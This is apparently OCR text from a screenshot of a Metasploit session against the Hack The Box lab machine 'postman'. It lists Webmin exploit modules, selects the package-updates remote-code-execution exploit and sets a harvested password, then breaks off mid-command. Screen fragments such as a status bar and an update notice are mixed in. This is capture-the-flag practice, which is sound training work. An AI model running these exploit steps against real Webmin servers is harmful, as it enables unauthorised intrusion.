 1 2 3 9
CPU 0.31% RAM 13.3G Disk 104G IN 1K OUT 0K 192.168.115.132 Friday, 13 March 2020 10:28:19
→ postman
msf5 > search Webmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Par
ameter Traversal Arbitrary File Access
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Ba
ckdoor
3 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote
Command Execution
4 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote
Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated R
CE
msf5 > use exploit/linux/http/webmin_packageup_rce
msf5 exploit(linux/http/webmin_packageup_rce) > set PASSWORD computer2008
PASSWORD => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set
postman.htb:10000 • now
Packages Update
60 package updates are available, of
which 32 are security updates